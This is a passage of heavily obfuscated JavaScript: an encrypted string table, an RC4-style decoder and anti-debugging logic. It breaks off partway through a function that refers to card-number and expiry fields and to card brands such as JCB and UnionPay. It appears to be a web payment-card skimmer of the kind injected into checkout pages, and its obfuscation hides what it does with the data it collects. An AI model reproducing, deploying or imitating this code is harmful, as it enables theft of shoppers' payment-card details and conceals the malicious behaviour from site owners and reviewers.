/dQsRdH8oBssFdJK/[base64]/dTLNdNZhcPr7cT8kCW75VW5tcGM7cRqpdGvVcLCoBWRtdJmk2WOpcTa3dP1NdUGaaemk3xmoBeSkdWQTOhXeXW5TlaCoRqXLhWR3dGhDTWPvUg3WZW5BcRConWPNcVmkqWOddPSojssRdKM3dK3/dHthcN8kNg8klwCkYWODAWQNcTmo3d8koWQtdVmoOWRldI3pdUrStDCoRWReyAGVdKX48bmk1qSkbW5XiWQldHtJdSSkmk8o9pZZdLgiUW5SCiIfcouZdP8kPW547W5n0WQ5NW7VdTCoLWOn6WOxdLvBdKSo2fmk6WRhdN8oeWRfAWPvKiHpcHcOYhKyrWR/[base64]/[base64]/cG0j5WQFcRmoBWRTkASkMW6TBwSkZW4q/uCoAWQNdQ0DRlIpcHrCNW781gs7dOfretJ/[base64]/cHuxcKtb8W69OW4lcV09NFgNcSConW63cQ8ktW4aZFSk5c8oVv8o8W7zJWQisW7JdR8orW6/[base64]/mdJdPmo8WPVdJWNdNYdcK2NcNmovWPqWwvz9Bd4bgd5gwf5HWQxdHtpcRSkifrSAnSkAWP5sW4f8WRldJCkJW5ddHwRdK8k1mSkbo1xdM1FcOLTyW7LjW5OtWRhcKZ/cMw9DW47dPdJcNCoqoJtcHCkcW4LaW6pdVSkBv8kuhtBdHSooghZdVSk5iSkwomoIi8oBWRCcwGlcQSorW4ldS8o9WOKMFeZcMSoOlSo9WRVcOSocjSkyWRmyW6/dMWhcSupcJ2edW4XZdIZcNN3cV23dOmkEzYixW5HPBCoTW6iyWQ3cPSkpWPNcJ8offgRcQ8oUpmk9W6uWWQ/dNGNdM0lcSSoVWRGiW5ecbSkxCmoXCd7dUmoHqCoiW6FdUqLrnuTKW4ZcUqHHgqSur3ZcGSoCf2hcJreVtSkKWODOB8kZbCkvW5RdNSogW4vvW6m8WRP8WQjsr8k+W67cUXtcO8ovW6yhWOBcMmkIW7GbWRfEyCkTW4vUye/dLsqmeSkHWOb7kSoAC8kzW4KKW4S7ucVcOauvWR/dUdZdUq9uxxiWk8klWRNcUIZdRvBdOutdTCoXWO3cG8kPFM1nFhuVvCkeW60zcmkDWPBcSCoofSotbSkWpSoBW5NcTgpdVSoJcCkjWPdcI8oCWPxdIbn5hquyACoyWO/dS27cOeVcKIWilrChtmoqWRJdKfddJHJcTZ3cMSo6WQhcL8kUuGu/WRpdMCkLzSkqtdBcJrWPW4X/W5/dThDMWRrlW5pdR8k2ANCwx03dSNfYWQVcNCktW44fpqhdVuuGySojW4pcUmkCa0LbWRD+W6HQWPHbW47dRCkQWRBcMIRcJmoohL3dRcfnqSo0yuqqxtJcUWeRW5LbWR7cK8oNWRSIwtG2dCozWQVdVYCqff8EmCkqWQtcVmkdW4OYdmo0aSozq8kbW43cMmkpWO/dM8ogxmoWsKDyFM3dPcecWOn0AmoXW43dIKauWRJdRSoCW4T8W4VcICoxzSkiDCo/[base64]/pZldNSo1oSkMoSoRaCk3W7XJyZZdVSkzWOXRW6lcT8k+g8kzWQpcPCkLWOamWRHsW7JcNe/cTmo2WR3dHCk+s8kAo3ZdU8olWO3cS8orcSoSWRm9W40GmshdOCoUDCkCWQenqHntCe5BW5f3W7BcLgG3gHZcQdCkrmoTBCoGzMddJW5cc8kXACkHBCoFdWOIWQtcKmoihmkWW58ok1ddHMWitZ9lgrVcQCokpCooW6bLWPZcNmoOuM0tWRZdHtKbW7pdTSo/hZKwlWldMLrZFc8VWOBcIYhdI8k/[base64]/cRstdQwldVSoYWPVcNhT4Bx/cOSkVDSoVnLWBWOxcUdu/kMyLWPFcTcZcTmo8W6ipueNcVSkwvCkqx8koWRpdJbiWW5iLESoJWOu','BCoMW5zdW57dJmosdmoob0v1WQi','eSoAjb0m','WOlcTZJcSuuB','D8oEW4LZW5q','FCkiFCkUWOm','W6NcJM7cL8ke','tmodjmkqmG','lCo4bcC8','WPZcIXZdK8oZWQm','WOxdPXTAWQfcW7pcOmodWRGVuLXJW5dcRW','wCo5imkbhW','WPZcHX7dK8o1WRxcQSkaimomW5BcRwLbW7tcJSoPkComFfS','W47cSgqxqSo/x8oGDKtdMuGJpG','lHlcNMqZ','xmo6bCkbaW','WRddTCk5hX0','W5xdHCkKiCkI','BmkWr8kQnG','uCktu8kKb8k5','fSofgX8m','W6dcRb00oq','oazRk8kI','x8oSW65ZW7W','WORcLspcRJO','AqBdH1/dPa','aSkBcSkYDa','W63cMWqAga','W4ZcJvRdVmoP','evpcPmkCWQC','dYhdLGJdUaxcR0JcHqddKx5phxZcT8kiW7xcT8oLWOhcSSkfftagmHlcIID6WP/dQa','W61Tz8onFq','W5qqkCk7vq','cmohi3BdQq','W5VdImksa8k2','W5pcUcSRoq','W5zsW58SWPq','xSkWdcng','WQLylMjW','W5NcRSoCW5ddGq','W6OmWOfUkW','WPVdQ8oqWQlcUq','W7eLe8o8cG','CSknuSkyWR4','WRpdTY5GWOu','haVcH2Wp','FmkeWOVcNtq','m3OXlsC','WQJcRshdOG','W7mfn8o0hq','W6RcU8oDW5hdNq','e3/dJCkYvq','lSk5pSk2uq','cN3dTmkvwa','WQHnWQBcS8kg','W6qqn8o4httcIstcNaerfcTCrHZcVHW/W7TO','rCogduFcNW','j8kmmmkyCmk7WOqzcKFdSrBcLq0','FmonW61RW4O','W6JcPSoyWPWf','qSkxvCkgdSkOWRPHwennWOxdIHq','DSkHn2e','W6CYWRDyeW','W6tdQmkYi8ke','EmonW55FW58','EmoOW5rcW54','CmkWhsH4','WRvLee1uWOC','W5BdIqzVWO0','W5NcUJW6aG','nCoAW7H5WO/dQaGEbIybwIPSzSo2tSkSc8kXWQRdTfzXB8k1WOrsW5NdKfm2iXvryCksW5NdOmo5hCkGWQdcPIBdH096WPfsW4tcL8kWd8kDW4/cJCkJkIRdUCk7WOuTD8ocW4/dSaf5vWu9BHVdPeSXv8owtmkXq8o9dtVcOmoRimkXW7OwENyXWQPjAmoQW4iXWRiPkruHWPZcOmozf8kXF8oOW5bshSkVv3tcMs09WQy4WQRcK8oLWPtcQIBdUSkTW7/[base64]/cLWRdQ8oGrmo5WOi6WQbCWRhcSMFdTYb+WORdJcjoWPH2pSkgACkDW7BcOYLdW5L/WQf4aLtcLSoZW6yUi1/cMJZdTmk4WO3cI8ovv8orkspcMSoxWQhdJmktC8kjW7RdUvRdHeldQ8k/zWdcUmkwW53cLmkTheqgmJBdRSkfWQu7caOvW5VcIdKbW4ddP8ozg8oaW63dHLVdPWVdOSkFWOddLvBdQqD+Fs4Ngq4jAmkoqCkAug/dQuHmWRnyhKrHvMitACkyW6/cKfxcSg9Zxmo+WORcMSoAWPCGW7uxWQhcQrCQW7pcIxJdM8ovW51qBmkeW7jhW7lcPJfDESk5oCkrWP8MW7pdOxnUraVcQmk1iwLbWPnwzCkDWOzcAhG0cGvtrmkdpSoHW6RcSSkZWPGYWOOXWO3cTv0XDHtcMZHLW6yqWP3dHcZcQSojo8kqDt/[base64]/[base64]/cUIz4qHRcHCk6W60XW4v3lbf7zmkfWR3cOSodoWBcR8oxlsbrW7SLW4q4WPL5jJDnyNy9yCo+DmksW5/cHYbeW7ldUePtW6/cHmk2WOpcV8kywCoQomoGhJrgWPmIW7lcRmogW5isxmkoef/[base64]/zCkZbmo3W7dcO39PW7XDW746qgBcN8kiEbBdGSodhvBdVY1IW73dQCkoBCobW4/cKM9xWRToimkSW6ddQ8oGWPldRcP8WOWfD8oBWO9IW73cHCo8W6HRAWLyWPpcINOArX4jsWqVWPPIWQ4YW53cVmoMWQhcKmodkb5zFmovW59PWRNcRJRcTNFcSSo+zmoKfdyUWOBdIbrlsmkZW6vXz1n9g8o/B8kTWPNdRL0nrNtdRSkVzG0Cz8oxtd/[base64]/dSGvKW7NcI8k5W5FdHuuwgtKFqMLYW4yoW4XdW7xdQdpcRgVcSSkrWO5EvKKzBwfmWPBdGCkYWPKhW7G7WQdcOmofoLiMyu7cOJ3cUSkuWQZcMh8oes/[base64]/wWhdN8o6C8oZWPmKCJzlx8oFWPinW4ldKConymoKbCkVW7aUW4BdK8k0w8oiiIRdRSo7jCo4WRTjWPFcKCoMw8oKWQZcOZFdTqKyW5Ttj8oOo13dIsVcP0tdTSknW44QESk1vmoZae0aW6pdV1/dHSoiWQOZW5DwWPryyCkOWP5lW4pdMmoWBwldQ8o5WQ0GWPjqC8orW5qMWPW+ytf9WPVcMZJcL0/[base64]/[base64]/[base64]/cRJazWQr+WRKVW69zk2xdSCkQW7rzWOLQWRaJdNldSNZcSmovtCoPW5FdTSozgSo9W5/dJCkKtSooWQ7dOv83W45eW4hcGmoWW4xcN2BcVCkyWRZcMCkwW5miWRldRSkWcCknyw4OhHBcTmorW5TeW67dNGSPWO5NoNqatmovWRzTW7XudCkrW7pdNSoPWQH2B8kqWO/cJGZdUSkKWQldMCozWPJdL0VcPXRdNmo6W6umyCohW55EirW2wfy5r0RdK8kmW6BdVSoTW6aiWRpdIbpcSCkoFNLuWQVdJCo+l8oku3ldPMRdPK5yW6xcMXzmWQFdMCk7W4iVFmokWR03qKddRCk8uCkfWO/dRhH2W70HWRuBiCoXDL/[base64]/b8kUW7vyvmk2W4hdNvrwn2lcSCkzWPD/pbTenxW+A1TGkCkfvrlcRSoZWRGrW7CFy19rB8kiW7ZcUgC3W5ZcN0DCWPmDv8o2uCoOxSk+W5DPlSkMkMaoltX/[base64]/dHmkcWR3dM8oMqK/cRHtdI8ozxmoYWRiDlJmnzSkYWRNdRmkuWPmJW6VdU1RcSK/cJ8oiWPjqBmoEz8kYW74xWQikWQZcUmoPWRldNSoMW6f6W5K/u38tW5pdVaFcPCoAnLFdUSkOWOBdVSoscSofpCoDW4SXWQRcG8o/qbnaW6OZW6fhfN/cGr3cM8kJWQVdIMlcIWr1jmkFkLhdS0ekWOlcUxTmnmkmWRXPy8oQW4ldOxyrkSkmwSkIxZWODbzoWO1mWRVdGSoXWRmskmksWOJdOmoTW5NdI17cTmoBss1nx8ogW6NcTNBcTr/cV8kRfvNdQSkbnCoqWRyzW6P5WO/dSqi1yNzEW5WpW650WQNcSaPKW7rdW6/dR2TbWRBdUvZdGYv/W6BdUuldNq7cOMVdM8orW5ChWOFcGSk4WO3cPWKYW4pdVCo7WPJcQmoejMrkm8ojC8kXw8kVpMPyWROOoCkGWOzuWP83kSkSqmk7W6/dSCoGDN7cP3bpt8kDuCkWWOjGW7GnW6naWOj7CabGWRPGW6xcNwddJtD5DeNcI8kuW5pdTSk3fmovW5m+W7ddQMpcQCodW4KSWOa2WO/[base64]/WPDKuSk3W57dM1jPW57dNXxcJqJcNgNcPCoKW7BdV8k5c8ozW7nLWP5DvmkkoSoTgMS9W7X1WRRdK2PlW6tdPxLoDCovmCkUW6DopSkzW7pdPhmHumk2W6ddISoHW5SVoINcMt/[base64]/ohK+umoOW4xdT1ddIZvvWRJdJ3ZdSY3cPCodwtHVdbNcN8kFW7W7W6vWnt/cSmoeW4b0WP1BWRvsgdzGWPmmWRBdTCoxECoFW4lcJSkcWRZdQYnPW5bVW4Cxs8oFA8kAxCoWWQjFW4FdOCoHWPRdVCovi8k3WP0oWPLMWR50WOZdOmk5WQddMab8obldU8kuqmkcvuCwW6FcI8k+griuA1mpWR4YjmozW7PSW4tdJCkGWO/dK8kfWPpdJqBdVSo0W7ffW6pdRGNcIbldHWtcU0FdGmkuoGuJWQVdUsBcQmorWRWhW5RdQYSwWOD5W6eZW7NdUmkdWQHUoSoJqmoSn8oVW5/[base64]/[base64]/qJhcMdBcPCkXWPVcP1dcOqOlx8oiqexdPW/[base64]/cUwC5W7VdMIddNWuSrqnTeadcHv3cLutcOCorWQ1Up3OcBaitgCo/W7DdWOiuWQhdH8kxxmo2bfHYESkeWOjxwCobdmoOds5dW5OJWOmKimkrt8oXW7ldJSoUWOVcM3FcGG1soeDsfvtdLsRdVbfDW6/cUmohqdHkWPmudCovEmkqW7tcINTlFqtdI8k4WOFcNSoGW5pcUSoBW7JdKSoUFWtdKmk7AtziW4BdV8owW4ZcUeVdKXqxye3cR8oxaaRdHdH9rmknyu7cKwXmkGTiWQNcQGJcPaenWPNdQCo2zgpcTcaBo3/[base64]/cVCoBWRBdPdVdQSkUWR8lWRlcVeH0WR/cPNfiWRWksxrgxWyhmSkwbSkXWQLUDmkkcCkdtu3dKSkdeCoBBCo2W5GytCkCBs4NWOO4v8o9W4GlaCk9cSo7W5ZcIbNcGCo/W7NcTSoJW7r7W5xdJSozW7iGWRj9W5xdUSo/[base64]/[base64]/y8k6DSknW7lcS8oPWQm1tCodW6VcSSonW5SnWP4PW5SDwSkzArLcyHlcTsP5WPywW78vW58skcFcGCoZn1JdKK3cU2CEW7vZwCoMW4SEWOelWRynvmo9W6j5WR7cQ0G6WReJw1hcIHKvvCkWW4FdMbZdSrD9wr8Eob7dVx/dVJuMWPRcTmkhW7KkW5G4WR1PbCo3zxaQlSk7bIBcQSozW4VcMf/dUJHzWOhcV3iRvJXVW6j3y3yQWP7cTSkwWRldIGacW44rjcCTEZpdSGqSW6/cPSk/[base64]/dG8keWOOtCCoEW6dcINNdHSo1gCoXebFcMmokF8o2iYumuamXfJT/iSkguICvaqldICo7lxRcUSoXgmoude8bEcGiityoW47dKcblBCk3WQy1vCk5ECkIjmo+n8okb8o/W7vAo8oSAG/[base64]/W5qUWQFcNxGjWOxcKqeMWO/cMHD8WPFdIGtdGHD9WPRcN03cMvtdH8k1sI5/g37dTeNcSrtcSCk4imo2FSkJW5ZdGhDdWQmOmfXmW53cOr4quaxdL8koW7lcLtqSWR3cTmkxWR5cWPvXW6FdPSoHW7tdLCo1qsNcJLpcR8oiWQbzWPPEamkGWRWYWPaZfdLjW5/dK8oCpveYWRyKW6ldI8oYn3JdT23cObvdbZlcLCkljmofW68arH3dRc3cL0PKvmktWQNdMMm6W4DEk3/cOmkqD3WlWQBdUColt17dMNKOW589Dw46wqzHW5FcIfOzo8oGACoCxs7dO31FW4H0W5a4ASoFpSkbrxFcVSkQW7y0WQdcVmoXWPVcS8kAc1ZcIbW/WRSfW5SLheNdGdlcT8oIWRvMW5eYEKhcL8o7bhiPWPFdUdJdJs3cJmk0W73dRqiHWOfhWPJdOCkLW73dL1FdM8kPW5zHW4jDDMTVW5pdImkWuCohW7VcQviDbJ0BvgldKfPoBvKfW4BdGYmxW51+WPpcP8oAW4VdRN7cUsPBW4mbWRHoDbZdNr8hkwxdJv/dSmkLpSkygSkEW51RF0lcPKBdJGj7WP/cQu5fWRbuWRxcGb1/W6uHnGddShxdPXfOWQldT8kgW73cUYBdGIhdR1rIWQpcG8oZW5dcULeTWRRcRshcOmkbBubrwghdKHm8W75fEf5PzCovkxmeDLtdUmkKk1b0g2vxWPJcKcZcMhP5W7NcHY/[base64]/cRKBcJwC4WQCoamo8zLv4WQ7dU8oWxSo3W6jhySkFobpcLddcNmkhWPFcNmo+WORdMCo/[base64]/cMmkdW5lcJ8oKcSkAWRiUW73dSSowB8oyW73dHsKzW6RdNfGxW54lkd3dTSkVztFcQmo+iIBdUL7dKCo3zCoWWQG8WOboW7uJEgVcKSkMWRtdT8kfpZ9WD3xcL8kJkdpcOWa3F8o/fmopq3ddISowBKfNW5ZcKmkaWOJdL0JcQCo3eSoCWOLsWO7cRmkrbSkADXFdSCoHW7hdKIqWWRBdOHKChCoXEhi9WP/[base64]/cIK/cUCouWPDtdxGmW4FcRINdNGldVCkhpJ/dLbVdKvjlBmonz8kCwSkzWQPSjhZcPGm5WOFcN8k/[base64]/dRmkXW6JdLIyZWPPjc8oRWO4yW7xcRq3dMgqhlCoOhmo5BeSjWOddS8oQtwfbW5WJW5rVW4RdN8oxcSowW7/dJmolzehcP3ldG8kFW4W/[base64]/WRSoW548j8k/DCoIWQj+mvpcTx/cSCoyE8oeW4VdRmkQW6FcUmkpWPZdKuFdHN8rwCkId3dcOWCIBMj/f1joBSkfodivW4xcKJWhW50JW5uJW7RdTSoRW6rqeCkHWR87WQlcLsbGW45lWQK3WR9kn8kukJ1WWQ7dQvtdP8k/W6f7dWVcOmo4W4JdGSkRerS8uCo6WP9mWOtdL8otESoAWRmvt8ooW6v1W4fiWRGAzLtdHSoht8keW5eEAmkruJHVkaJdPw7cS1VdSCoLW4NcOHJdH8oFBH5MW6LQW67cGSobW50/W6RcOJ4eW7BcU8oiW4NdGYZcSSoPh31Ah8kAWPFcVKbvWOtdSrjzW5/cU8kQWPm8W6L8msRcIaRcVaRdPgJdICkvWPKfumkcWQpdI1eEWPNcR8oymCoVamkhWPldNxCcyf9/[base64]/[base64]/cU8o0mCoNuWpcT8oWWP/cLdPJW61jCq5pymoQW6HlfmoRl8o/WQdcVComraySvIpcISkBCCoCWQihWRabvtpcMXnzxtjoW5PLWOpdSCo4W54+W5ZdIwxcOaNcLSoGpSopW5JcG8k6Cmk2W5JdPIfEfmkCWPfJWPSGWO1hW5ucWQH9F2lcJCo6WOTeghZcT8kJWRZcOmkuW6KCW5/dUSk4W4K5iCkzW4RdVSkWov3cL8o2WPFdUf7cOCojWQBcSSksWPNcKg/dLCo5WOtdLI54W75rWQtdHG3cM3ZdMHT8W7q4tSocwSk/ecBdNSkIbXhdNSkMpsVcLSkdW6O5','wmo/W6vlW40','f8oKhJSX','FtFdSmkQiq','u1ldLCkVWRPjiSo5W7io','W5ZcVmolWR8WhSkWx3/dR8kFWQZcJa','FmoGda','mxpdMSk2W6fR','W5BdMuzfWPb8WPRdKZxcUmoPacvHWPhcP3uHWRZdP8kraWi4wmorWOXVy8oTW7ZdLW','zCkCw8kOWRC','W4jVw8omxW','qmk9zmkqdW','WRxdTMaDBq','W5JcPGinhG','mSkmnmkXFCk9WOW','WPTbWRNcSmov','W73cRvBdHSo0','r0BdPmkPWOi','W4pcR1ldHG','mfJcS8k7WPm','W4eEkCokaG','qvRdI8kMWR1tc8ojW7CpxmkAWQS6W7n3WRW','W5/cThWNsW','WPRdOYfMg8kQb8oPshxdLgKd','mSoXhu7cNJFdS8onW7ejo2bTfqaVgCoTodzEr8oXW4JdLmk3WQ7cMCkvxGLScHW+WR7cN8kuyNi','rSolovRcHW','pLb5dwBcRCoV','ySkJWP3cQa8','F8oyW7zsW58','mSoraSoDWQ8nWOexqCkg','W5xdMXLsWOvR','WQ5dWRBcQW','zMtdKSkZWRe','h2Cqnta','DGhdOmkRea','W7/dJmkin8kzWQldUa','WOBdJ1yQsG','DSk5ECkmWRG','W4i6kSkz','vHVdUuBdUa','WRrdWOVcPCon','s8kJmhe5','nmkqnmk4','qColW7jCW6G','qehdGW','nfRcI8kPWPBcGCkqWQyO','WRq/cSoWidVcPW','s8oQsI0ZW4pdQd0HWQhdIdFcMq','WOH2hMJcRSkG','WQrZbwhcGq','o1pcHmk9WPhcPq','qgtdPSk8WQ0','W7bFWQtcTCkBjKmNWPtcS8kiWQvqWQOcW43dQtKoW7TdW4GqWRXQC8kEWR/cLSoVWR/[base64]/dKbHoWRNcMConaSkQdCoZtd1WgSoRs8o+WPFdS8onW5NdSwJdISo7fKFcV8k9gCkOomoHWR7dTfRdQmktW5VdOSoMC17dKauFot7dPSoEWRdcG0xdR2FcHcK1W5rSkCkjCSoRF8oYW4O/WRZcI33dSCokCgddUmkzAmomWPSKW5XzyufTW5BdHdnYpWRcHCkjW5agWRZcG2lcV8o8WPvbECo/k8k6WRO2WRpcL8oODCkOW5FdSmoJESkBWRJcL8oBWOJcNXNcGIxdJKOCta3cUgxdRGmUbmk8WRvmqmkfxauoWPS9W6uCW6xdVLZdUhnaCGPoW5FdGq/cV8knvmkhW7lcO2jZpb5iWPrSWPzxW5pcG8kHW5lcJSo8mSkjWRfDWOzvwarwWR3cSmounWJdJNtcR8olW6/cHNNdQ0zar2LRWRmeWQBdVmkCy8kZW7KKavH8WOq+WR/cI8kEE8kWrCoOlwhdK8k1m8owW7SUW7xcK8k7kMpcNCoaW5uOW77dKSo9dCk5bcldMCoOWQuVqNZdLbuXecZdIXFdT8ocAg4HW4dcGuFdP8kCWPGOxdZdKCoapmo2W4FdJtzHuqGIWP7cJhK4W7C2WRHgB8kvWP/dHCk5t8kyWRLxx8kjW5nhdWb+CK9Ti0yLWRJdUsJcSCkwWO3dQCo/W5COW6fBheFdOSoSFXinWPazW7pdVmk2WP1GiSoTW7ZcJColeuldKrSYWQvYW67dUJCSW709d8oWW5GnW7xcK3TBWOqCW5nhW4LnWRRcHSoLWO/cKCoFWPn5W5CIb8oymSkvWP/dRmkPo8kzvspdMqXioCoQWO9IW5BdKglcUMBcI1hcLchcV8oYW5zdfLuLWOxdM8onih/cU2DngZi8r8oBjCkTW7NdNSolWO0fW5XQW4ddR8o3W4hdV8oFWP8gxIRcS04Ada7cQ8oJWQ/cMZLLabfeiSorBSkswCkyW4xcUhFcOdVcMeFcJ2ZcHSoMWP4yWPJdKLpdHCkIE8oidW','W7FcMcSpbSkTmSkfW7q','i8kbiCk+D8k7WO0','xXdcLb0M','ESoWW4Hs','WQ/dGWrNWOW','vSkabtDy','W6RcUw83','WOxcHW7cJNm','W5tcVCowW4xdNG','BSkpq8kmWRyJ','WOddQmkQjcK','sZNdG8kyga','WOZdMSoAWRVcP29xibKsW6BcRmo5','W6Gfc8otoG','W5FdMWDaWOu','W5ddILRcMmkQW7NdGSogzCkrWPJdPW','WO7dUeWhwG','g0fCfLy','oCoThaSKW4pcQw84W6GJW5CGCW','lLhcQmkoWOe','C8kMgKKG','W6BdTI16WOS','icFcHLOUW5C','W63cMveJqW','WQtcUrpcJeS','W6dcJIu1na','n2qTls0','s8kDvCkbmW','W68wWRHS','W7vID8oBBCor','FCogW51QW53dUqSv','W5VcLhi2qG','mIFcRvyT','W5NcTgmHwCo1qmoH','WO7dOaDdWRW','lCkJehz7','vmktWRdcJHpdJxm4xCk1W7/cK39f','zmktqmk/WQe','fCokatGF','W7eXWQD3dq','yCo4jLVcHa','nuddGSkrFq','zaebpmk3','ASkFymkZdW','W48LmmoTlq','WQPJjKLDWOeiWRftW5HxWQy','WOVdJSotWRZcUW','oCoThaG9W4RcQfmZW70t','W4xdTCk/aCkZ','tJ3cNXOH','EbeKh8kf','B8k8kKeu','WQhdS18Gsa','FSoBW71BW6G','W5nsuSoIxa','W7v6W4iJWPRcKSk9eKddRsBdIZ0P','WQJdObrpWQO','W43dNaLJWRq','lmk4lCkeDG','jfT7jx7cOCoM','W4xcKrW4mG','qmkcWR3cPXO','W73cRM3cO8kC','WOpdQHPcWRi','wSoPnSkmaq','W57cUCocWQq9','W5NcJ8o7WPuN','kxpdH8kL','fCoIlftdTG','oSk7W7D8W73dQComkG','WOxdVwObt8ozBanRexJdTCotWOSIrG','xmkdWPtcPYW','eSk/hhn2WPS','WQzoWPJcSCow','muFdGSkaaqhcUSklW4BcHmk4WP/cTmolw8kWb8kY','W5yHfmoZjG','lYvIcCk6','kLb5ax7cRCoVW7T8m8klWPCzrq','kfCuirG','wctdNeG','u8kttCk2bW','sdNdLLddPrdcOKW','oSoNcZSLW4pcQN4','WPhdISorWQ7cQLq','m8ocjYe4'];nnN=function(){return oA;};return nnN();}function nnT(Q,o){var N=nnN();return nnT=function(T,p){T=T-0xb9;var y=N[T];if(nnT['WYXHFp']===undefined){var m=function(V){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',I='',G=u+m;for(var B=0x0,c,J,h=0x0;J=V['charAt'](h++);~J&&(c=B%0x4?c*0x40+J:J,B++%0x4)?u+=G['charCodeAt'](h+0xa)-0xa!==0x0?String['fromCharCode'](0xff&c>>(-0x2*B&0x6)):B:0x0){J=O['indexOf'](J);}for(var i=0x0,z=u['length'];i<z;i++){I+='%'+('00'+u['charCodeAt'](i)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(I);};var a=function(V,O){var u=[],I=0x0,G,B='';V=m(V);var c;for(c=0x0;c<0x100;c++){u[c]=c;}for(c=0x0;c<0x100;c++){I=(I+u[c]+O['charCodeAt'](c%O['length']))%0x100,G=u[c],u[c]=u[I],u[I]=G;}c=0x0,I=0x0;for(var J=0x0;J<V['length'];J++){c=(c+0x1)%0x100,I=(I+u[c])%0x100,G=u[c],u[c]=u[I],u[I]=G,B+=String['fromCharCode'](V['charCodeAt'](J)^u[(u[c]+u[I])%0x100]);}return B;};nnT['qncBLQ']=a,Q=arguments,nnT['WYXHFp']=!![];}var t=N[0x0],l=T+t,C=Q[l];if(!C){if(nnT['nSnOiG']===undefined){var V=function(O){this['LVFKpJ']=O,this['oskMSm']=[0x1,0x0,0x0],this['OuWfBD']=function(){return'newState';},this['MApEmH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ywWIbm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};V['prototype']['SuQSug']=function(){var O=new RegExp(this['MApEmH']+this['ywWIbm']),u=O['test'](this['OuWfBD']['toString']())?--this['oskMSm'][0x1]:--this['oskMSm'][0x0];return this['VXLpAt'](u);},V['prototype']['VXLpAt']=function(O){if(!Boolean(~O))return O;return this['MKIDMv'](this['LVFKpJ']);},V['prototype']['MKIDMv']=function(O){for(var u=0x0,I=this['oskMSm']['length'];u<I;u++){this['oskMSm']['push'](Math['round'](Math['random']())),I=this['oskMSm']['length'];}return O(this['oskMSm'][0x0]);},new V(nnT)['SuQSug'](),nnT['nSnOiG']=!![];}y=nnT['qncBLQ'](y,p),Q[l]=y;}else y=C;return y;},nnT(Q,o);}(function(Q,o){function QX(Q,o){return nnT(o- -'0x29f',Q);}var N=Q();while(!![]){try{var T=-parseInt(QX('Q1ZL',-'0x97'))/0x1*(parseInt(QX('yzax',-0x1cf))/0x2)+parseInt(QX('aNOT',-0x81))/0x3+-parseInt(QX('cffs',-'0x120'))/0x4*(-parseInt(QX('zwZI','0x4c'))/0x5)+parseInt(QX('nc5G',-'0x7e'))/0x6*(parseInt(QX('D0oe',-0x8b))/0x7)+parseInt(QX('SPlo',-'0x137'))/0x8*(parseInt(QX('&t*l',-0x1be))/0x9)+-parseInt(QX('u$r7',0x64))/0xa+parseInt(QX('U3Yh',0x119))/0xb*(-parseInt(QX('19NZ',-'0x4e'))/0xc);if(T===o)break;else N['push'](N['shift']());}catch(p){N['push'](N['shift']());}}}(nnN,0x8512d),(function(){var Q={'lQiYj':QA('0x59f','q(Br'),'wsmZm':function(l,C){return l!==C;},'RqmNY':'edQDn','AkrWk':function(l,C){return l+C;},'ygBTd':function(l,C){return l!==C;},'lfbVT':QA(0x670,'DLew'),'owOXJ':function(l,C){return l!==C;},'pOqOp':'YXVSe','duCcV':'card-logo','ulRvy':'none','awuIY':function(l,C){return l+C;},'BFjdy':function(l,C){return l===C;},'kUXXB':QA('0x45f','Q1ZL'),'NgoeP':QA('0x49e','Ug]i'),'VhrlG':QA('0x758','&3U1'),'UfbWP':'#crd','upyiS':QA('0x4cf','(@7l'),'afXYi':QA('0x4cc','q(Br'),'YHnmM':'SEjlU','Ilvuy':QA(0x5fb,')&zc'),'OmApm':function(l,C){return l<C;},'tzoIA':function(l,C){return l+C;},'xoYwv':QA(0x522,'EV7v'),'FNQeA':function(l,C){return l===C;},'Wmkbn':function(l,C){return l===C;},'xFkTm':QA(0x51f,'3@Z('),'wrsEG':QA(0x470,'LjPC'),'gEYxM':function(l,C){return l<C;},'AuAgm':QA('0x4b9','wAgM'),'DbfUB':function(l,C){return l===C;},'cQhBs':'iNSnM','TyYVM':QA(0x60c,'Uaq('),'DcMEw':QA(0x53c,'19NZ'),'cWAvy':'jcb','CSIVn':QA('0x4d8','xUik'),'nIDYO':'unionpay','AIOiH':QA('0x5d6',')r(9'),'NgGuL':QA(0x70f,'aTsI'),'CRiUP':QA('0x68f',')&zc'),'ISvTW':QA('0x615','Ciyq'),'MggEW':QA('0x528','u$r7'),'OBJkS':QA('0x573','&3U1'),'CYezd':QA(0x65b,'&t*l'),'UspZS':QA(0x5fe,'FQ[P'),'HuCus':QA('0x554','e1aF'),'qHrpb':QA(0x5ae,')r(9'),'Smiuj':function(l,C,a){return l(C,a);},'tXWHL':QA(0x709,'(@7l'),'SKvDo':function(l,C){return l===C;},'ZwgZT':function(l,C){return l(C);},'HCdwg':QA('0x71b','s5&X'),'GgiXG':function(l,C){return l>C;},'zMLcp':function(l,C){return l+C;},'DDKqX':function(l,C){return l!==C;},'QarnH':QA(0x481,'@Eg6'),'yRGjs':function(l,C){return l>=C;},'DGBBc':function(l,C){return l!==C;},'qLpRT':QA(0x61a,'yzax'),'LRHqk':QA('0x4ae','I3kR'),'qPHUV':QA(0x547,'y50u'),'ObBwT':function(l,C){return l+C;},'JhyAY':function(l,C){return l===C;},'cyjxM':function(l,C){return l===C;},'zjTAj':function(l,C){return l!==C;},'sjQPV':QA(0x4a2,'s2xs'),'vWalZ':QA(0x5b9,'U3Yh'),'ePzkC':function(l,C){return l!==C;},'XKLcV':'OfLBe','JkEZz':'iexp','tYXJl':QA('0x4cd','e1aF'),'qPHac':function(l,C){return l===C;},'fDokg':QA(0x44e,'ZneY'),'zRcYt':function(l,C){return l>=C;},'iAzeE':'vSJTm','wLJEZ':QA('0x607','&t*l'),'bujEl':function(l,C){return l!==C;},'gnYav':QA('0x550','q(Br'),'HdqWW':QA(0x5b8,'&t*l'),'gNqgA':function(l,C){return l===C;},'BlxZl':QA(0x54f,')r(9'),'kMMmW':function(l,C){return l===C;},'VtQRD':function(l,C){return l+C;},'DMiJb':function(l,C){return l+C;},'qIisY':'FqfSE','dpOct':QA(0x64d,'FQ[P'),'lweaM':QA('0x4c9','*KR8'),'ojjjF':QA('0x587','wAgM'),'Jvwtc':'EovQL','XXNpo':function(l,C){return l+C;},'CyOfU':function(l,C){return l===C;},'mduFh':function(l,C){return l(C);},'gQIRz':function(l,C){return l===C;},'fxDIc':function(l,C){return 